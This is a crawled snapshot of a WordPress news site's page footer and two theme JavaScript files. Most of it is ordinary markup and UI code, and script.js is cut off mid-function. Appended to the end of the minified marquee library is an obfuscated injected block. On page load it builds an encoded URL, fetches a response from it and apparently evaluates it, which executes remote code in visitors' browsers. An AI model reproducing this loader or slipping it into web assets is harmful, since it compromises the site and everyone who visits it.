c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="screen-reader-text">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>            </div>
        
    </div>
</div> <!-- theme-offcanvas-panel-menu -->

<div class="theme-search-panel">
    <div class="wrapper">
        <div id="theme-header-search" class="search-panel-wrapper">
            <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://hillvoice.net/bn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            <button id="hill-voice-search-canvas-close" class="theme-button theme-button-transparent search-close">
                <span class="screen-reader-text">
                    Close search                </span>
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>            </button><!-- .search-toggle -->
        </div>
    </div>
</div> <!-- theme-search-panel -->
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hillvoice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bn; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/vanilla-marquee.min.js?ver=1.0.7" id="marquee-js"></script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/swiper-bundle.min.js?ver=1.0.7" id="swiper-script-js"></script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/headspace.js?ver=1.0.7" id="headspace-script-js"></script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/script.js?ver=1.0.7" id="hill-voice-script-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.375 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-03 03:32:01 -->


--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/js/vanilla-marquee.min.js?ver=1.0.7
body_size: 5571
content:
function byClass(t,i=document){return i.getElementsByClassName(t)}function query(t,i=document){return i.querySelector(t)}function queryAll(t,i=document){return i.querySelectorAll(t)}function forEachHTML(t,i,e){for(let s=0,n=t.length;s<n;s++)i.call(e,t[s],s)}function addClass(t,...i){function e(t,...i){i.forEach((i=>{t.classList.add(i)}))}void 0===t.length?e(t,...i):forEachHTML(t,(t=>{e(t,...i)}))}function addEvent(t,i,e,s){t.addEventListener(i,e,s)}function removeEvent(t,i,e,s){t.removeEventListener(i,e,s)}function getAttr(t,i){return t.getAttribute(i)}function setAttr(t,i,e){t.setAttribute(i,e)}function remAttr(t,i){t.removeAttribute(i)}const defOpts={css3easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,gap:20,pauseOnHover:!1,recalcResize:!1,speed:0,startVisible:!1};let instances=0;class marquee{constructor(t,i){if(void 0===t)throw new Error("el cannot be undefined");if("string"==typeof t)throw new Error("el cannot be just a selector");if(null===t)throw new Error("el cannot be null");i={...defOpts,...i},this.el=t,this._loopCount=3;for(const e in defOpts){let s=getAttr(t,`data-${defOpts[e]}`);null!==s&&""!==s&&("true"!==s&&"false"!==s||(s=Boolean(s)),i[e]=s)}i.speed&&(i.duration=parseInt(t.clientWidth)/i.speed*1e3),i.gap=i.duplicated?parseInt(i.gap):0,t.innerHTML=`<div class="js-marquee">${t.innerHTML}</div>`;const e=byClass("js-marquee",t)[0];e.style.marginRight=`${i.gap}px`,e.style.willChange="transform",e.style.float="left",i.duplicated&&t.appendChild(e.cloneNode(!0)),t.innerHTML=`<div style="width:100000px" class="js-marquee-wrapper">${t.innerHTML}</div>`;const s=byClass("js-marquee-wrapper",t)[0],n="up"===i.direction||"down"===i.direction;this._marqWrap=s,this._vertical=n,this._duration=i.duration,this._opts=i,this._calcSizes();const a=`marqueeAnimation-${Math.floor(1e7*Math.random())}`,r=this._animationStr(a,i.duration/1e3,i.delayBeforeStart/1e3,"infinite");this._animName=a,this._animStr=r,i.duplicated?(n?i.startVisible?this._marqWrap.style.transform="translateY(0px)":this._marqWrap.style.transform=`translateY(${"up"===i.direction?this._contHeight:-1*(2*this._elHeight-i.gap)}px)`:i.startVisible?this._marqWrap.style.transform="translateX(0px)":this._marqWrap.style.transform=`translateX(${"left"===i.direction?this._contWidth:-1*(2*this._elWidth-i.gap)}px)`,i.startVisible||(this._loopCount=1)):i.startVisible?this._loopCount=2:n?this._repositionVert():this._repositionHor(),addEvent(this.el,"pause",this.pause.bind(this)),addEvent(this.el,"resume",this.resume.bind(this)),i.pauseOnHover&&(addEvent(this.el,"mouseover",this.pause.bind(this)),addEvent(this.el,"mouseout",this.resume.bind(this))),this._animEnd=()=>{this._animate(n),this.el.dispatchEvent(new CustomEvent("finished"))},this._instance=instances,instances++,this._animate(n),i.recalcResize&&addEvent(window,"resize",this._recalcResize.bind(this))}_animationStr(t="",i=0,e=0,s=""){return`${t} ${i}s ${e}s ${s} ${this._opts.css3easing}`}_animate(t=!1){const i=this._opts;if(i.duplicated){if(1===this._loopCount){let e=i.duration;e=t?"up"===i.direction?e+this._contHeight/(this._elHeight/e):2*e:"left"===i.direction?e+this._contWidth/(this._elWidth/e):2*e,this._animStr=this._animationStr(this._animName,e/1e3,i.delayBeforeStart/1e3)}else 2===this._loopCount&&(this._animName=`${this._animName}0`,this._animStr=this._animationStr(this._animName,i.duration/1e3,0,"infinite"));this._loopCount++}let e="";t?i.duplicated?(this._loopCount>2&&(this._marqWrap.style.transform=`translateY(${"up"===i.direction?0:-1*this._elHeight}px)`),e=`translateY(${"up"===i.direction?-1*this._elHeight:0}px)`):i.startVisible?2===this._loopCount?(this._animStr=this._animationStr(this._animName,i.duration/1e3,i.delayBeforeStart/1e3),e=`translateY(${"up"===i.direction?-1*this._elHeight:this._contHeight}px)`,this._loopCount++):3===this._loopCount&&(this._animName=`${this._animName}0`,this._animStr=this._animationStr(this._animName,this._completeDuration/1e3,0,"infinite"),this._repositionVert()):(this._repositionVert(),e=`translateY(${"up"===i.direction?-1*this._marqWrap.clientHeight:this._contHeight}px)`):i.duplicated?(this._loopCount>2&&(this._marqWrap.style.transform=`translateX(${"left"===i.direction?0:-1*this._elWidth}px)`),e=`translateX(${"left"===i.direction?-1*this._elWidth:0}px)`):i.startVisible?2===this._loopCount?(this._animStr=this._animationStr(this._animName,i.duration/1e3,i.delayBeforeStart/1e3),e=`translateX(${"left"===i.direction?-1*this._elWidth:this._contWidth}px)`,this._loopCount++):3===this._loopCount&&(this._animName=`${this._animName}0`,this._animStr=this._animationStr(this._animName,i.duration/1e3,0,"infinite"),this._repositionHor()):(this._repositionHor(),e=`translateX(${"left"===i.direction?-1*this._elWidth:this._contWidth}px)`),this.el.dispatchEvent(new CustomEvent("beforeStarting")),this._marqWrap.style.animation=this._animStr;const s=`@keyframes ${this._animName} {\n        100% {\n          transform: ${e};\n        }\n      }`,n=queryAll("style",this._marqWrap);if(n.length)n[n.length-1].innerHTML=s;else if(byClass(`marq-wrap-style-${this._instance}`).length)byClass(`marq-wrap-style-${this._instance}`)[0].innerHTML=s;else{const t=document.createElement("style");addClass(t,`marq-wrap-style-${this._instance}`),t.innerHTML=s,query("head").appendChild(t)}addEvent(this._marqWrap,"animationiteration",this._animIter.bind(this),{once:!0}),addEvent(this._marqWrap,"animationend",this._animEnd.bind(this),{once:!0}),this._status="running",setAttr(this.el,"data-runningStatus","resumed")}_animIter(){this.el.dispatchEvent(new CustomEvent("finished"))}_repositionVert(){this._marqWrap.style.transform=`translateY(${"up"===this._opts.direction?this._contHeight:-1*this._elHeight}px)`}_repositionHor(){this._marqWrap.style.transform=`translateX(${"left"===this._opts.direction?this._contWidth:-1*this._elWidth}px)`}_calcSizes(){const t=this.el,i=this._opts;if(this._vertical){const e=t.clientHeight;this._contHeight=e,remAttr(this._marqWrap,"style"),t.style.clientHeight=`${e}px`;const s=byClass("js-marquee",t),n=s.length-1;forEachHTML(s,((t,e)=>{t.style.float="none",t.style.marginRight="0px",i.duplicated&&e===n?t.style.marginBottom="0px":t.style.marginBottom=`${i.gap}px`}));const a=parseInt(s[0].clientHeight+i.gap);this._elHeight=a,i.startVisible&&!i.duplicated?(this._completeDuration=(a+e)/parseInt(e)*this._duration,i.duration=a/parseInt(e)*this._duration):i.duration=a/parseInt(e)/parseInt(e)*this._duration}else{const e=parseInt(byClass("js-marquee",t)[0].clientWidth+i.gap),s=t.clientWidth;this._contWidth=s,this._elWidth=e,i.startVisible&&!i.duplicated?(this._completeDuration=(e+s)/parseInt(s)*this._duration,i.duration=e/parseInt(s)*this._duration):i.duration=(e+parseInt(s))/parseInt(s)*this._duration}i.duplicated&&(i.duration=i.duration/2)}_recalcResize(){this._calcSizes(),this._loopCount=2,this._animEnd()}pause(){this._marqWrap.style.animationPlayState="paused",this._status="paused",setAttr(this.el,"data-runningStatus","paused"),this.el.dispatchEvent(new CustomEvent("paused"))}resume(){this._marqWrap.style.animationPlayState="running",this._status="running",setAttr(this.el,"data-runningStatus","resumed"),this.el.dispatchEvent(new CustomEvent("resumed"))}toggle(){"paused"===this._status?this.resume():"running"===this._status&&this.pause()}destroy(){removeEvent(this.el,"pause",this.pause.bind(this)),removeEvent(this.el,"resume",this.resume.bind(this)),this._opts.pauseOnHover&&(removeEvent(this.el,"mouseover",this.pause.bind(this)),removeEvent(this.el,"mouseout",this.resume.bind(this))),removeEvent(this._marqWrap,"animationiteration",this._animIter.bind(this),{once:!0}),removeEvent(this._marqWrap,"animationend",this._animEnd.bind(this),{once:!0}),this._opts.recalcResize&&removeEvent(window,"resize",this._recalcResize.bind(this))}refresh(){this._recalcResize()}};if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/js/script.js?ver=1.0.7
body_size: 10300
content:
"use strict";
var sync = sync || {};
//  Nodelist forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = function (callback, thisArg) {
        thisArg = thisArg || window;
        for (let i = 0; i < this.length; i++) {
            callback.call(thisArg, this[i], i, this);
        }
    };
}
/* Display Clock
 **-----------------------------------------------------*/
sync.currentClock = {
    init: function () {
        if (document.getElementsByClassName("theme-display-clock").length > 0) {
            setInterval(function () {
                let currentTime = new Date();
                let hours = currentTime.getHours();
                let minutes = currentTime.getMinutes();
                let seconds = currentTime.getSeconds();
                let ampm = hours >= 12 ? "PM" : "AM";
                hours = hours % 12;
                hours = hours ? hours : 12;
                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;
                let timeString =
                    '<span class="theme-clock-unit clock-unit-hours">' +
                    hours +
                    "</span>" +
                    ":" +
                    '<span class="theme-clock-unit clock-unit-minute">' +
                    minutes +
                    "</span>" +
                    ":" +
                    '<span class="theme-clock-unit clock-unit-seconds">' +
                    seconds +
                    "</span>" +
                    " " +
                    '<span class="theme-clock-unit clock-unit-format">' +
                    ampm +
                    "</span>";
                document.getElementsByClassName("theme-display-clock")[0].innerHTML =
                    timeString;
            }, 1000);
        }
    },
};
/* Handle Accessiblity for Menu Items
 **-----------------------------------------------------*/
sync.traverseMenu = {
    init: function () {
        let topNavigation = document.querySelector(".hill-voice-top-nav");
        let primaryNavigation = document.getElementById("site-navigation");
        // For top menu navigation
        if (topNavigation) {
            this.traverse(topNavigation);
        }
        // For primary menu navigation
        if (primaryNavigation) {
            this.traverse(primaryNavigation);
        }
    },
    traverse: function (navigation) {
        let menu = navigation.getElementsByTagName("ul")[0];
        if ("undefined" !== typeof menu) {
            if (!menu.classList.contains("nav-menu")) {
                menu.classList.add("nav-menu");
            }
            // Get all the link elements within the menu.
            let links = menu.getElementsByTagName("a");
            // Get all the link elements with children within the menu.
            let linksWithChildren = menu.querySelectorAll(
                ".menu-item-has-children > a, .page_item_has_children > a"
            );
            // Toggle focus each time a menu link is focused or blurred.
            for (let link of links) {
                link.addEventListener("focus", this.toggleFocus, true);
                link.addEventListener("blur", this.toggleFocus, true);
            }
            // Toggle focus each time a menu link with children receive a touch event.
            for (let link of linksWithChildren) {
                link.addEventListener("touchstart", this.toggleFocus, false);
            }
        }
    },
    toggleFocus: function (event) {
        if (event.type === "focus" || event.type === "blur") {
            let self = this;
            // Move up through the ancestors of the current link until we hit .nav-menu.
            while (!self.classList.contains("nav-menu")) {
                // On li elements toggle the class .focus.
                if ("li" === self.tagName.toLowerCase()) {
                    self.classList.toggle("focus");
                }
                self = self.parentNode;
            }
        }
        if (event.type === "touchstart") {
            let menuItem = this.parentNode;
            event.preventDefault();
            for (let link of menuItem.parentNode.children) {
                if (menuItem !== link) {
                    link.classList.remove("focus");
                }
            }
            menuItem.classList.toggle("focus");
        }
    },
};
/* Handle Focus for Dialog Accessiblity
 **-----------------------------------------------------*/
sync.handleFocus = {
    init: function () {
        this.keepFocusInModal();
    },
    keepFocusInModal: function () {
        let searchModal = document.querySelector(".theme-search-panel");
        let canvasMenuModal = document.querySelector(".theme-offcanvas-panel-menu");
        let canvasWidgetModal = document.querySelector(".theme-offcanvas-panel-widget");
        document.addEventListener("keydown", function (event) {
            // Check for if tab key is pressed
            let KEYCODE_TAB = 9;
            let isTabPressed =
                event.key === "Tab" || event.keyCode === KEYCODE_TAB;
            if (!isTabPressed) {
                return;
            }
            let modal;
            if (document.body.classList.contains("hill-voice-search-canvas-open")) {
                modal = searchModal;
            }
            if (document.body.classList.contains("hill-voice-offcanvas-menu-open")) {
                modal = canvasMenuModal;
            }
            if (document.body.classList.contains("hill-voice-offcanvas-widget-open")) {
                modal = canvasWidgetModal;
            }
            if (modal) {
                let focusableEls = modal.querySelectorAll(
                    'a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="search"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled]), [tabindex]:not([tabindex="-1"])'
                );
                let firstFocusableEl = focusableEls[0];
